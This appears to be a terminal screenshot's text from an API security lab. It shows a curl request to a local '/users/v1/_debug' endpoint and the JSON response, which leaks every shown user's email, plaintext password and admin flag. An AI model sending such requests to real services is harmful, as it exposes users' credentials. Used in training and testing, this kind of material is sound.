 └─$ curl -s -i -X GET http://localhost:5000/users/v1/_debug \
> -H "Authorization: Bearer $TOKEN_B"
Kali NetHunter Exploit-DB
HTTP/1.1 200 OK
Server: Werkzeug/2.2.3 Python/3.11.15
Date: Sun, 22 Nov 2026 13:36:44 GMT
Content-Type: application/json
Content-Length: 640
Connection: close
{
"users": [
{
"admin": false,
"email": "mail1@mail.com",
"password": "pass1",
"username": "name1"
},
{
"admin": false,
"email": "mail2@mail.com",
"password": "pass2",
"username": "name2"
},
{
"admin": true,
"email": "admin@mail.com",
"password": "pass1",
"username": "admin"
},
{
"admin": false,
"email": "alice@example.com",
"password": "Password123!",
"username": "alice"
},
{
"admin": false,
"email": "bob@example.com",
"password": "Password123!",
"username": "bob"